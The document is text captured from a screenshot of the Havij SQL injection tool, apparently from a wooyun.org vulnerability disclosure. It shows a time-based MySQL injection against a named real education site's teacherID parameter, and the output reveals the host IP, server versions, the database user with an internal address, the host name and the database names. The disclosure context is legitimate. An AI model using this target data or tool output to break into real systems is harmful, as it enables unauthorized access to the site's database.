 Havij
Target: http://w.xdf.cn/TeacherCourse.html?teacherID=285341
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://w.xdf.cn/TeacherCourse.html?teacherID=285341
Host IP: 116.213.70.79
Web Server: nginx/0.8.55
Powered-by: PHP/5.3.8
DB Server: MySQL time based
Resp. Time(avg): 306 ms
Current User: db_ask@172.17.64.79
Sql Version: 5.1.45-community-log
Current DB: db_ask
System User: db_ask@172.17.64.79
Host Name: VMC-WB-DB-79
Installation dir: /usr/local/mysql/
DB User: 'db_ask'@'172.17.%'
Data Bases: ?nformation_schema
db_ask
Status: I'm IDLE Clear Log
www.wooyun.org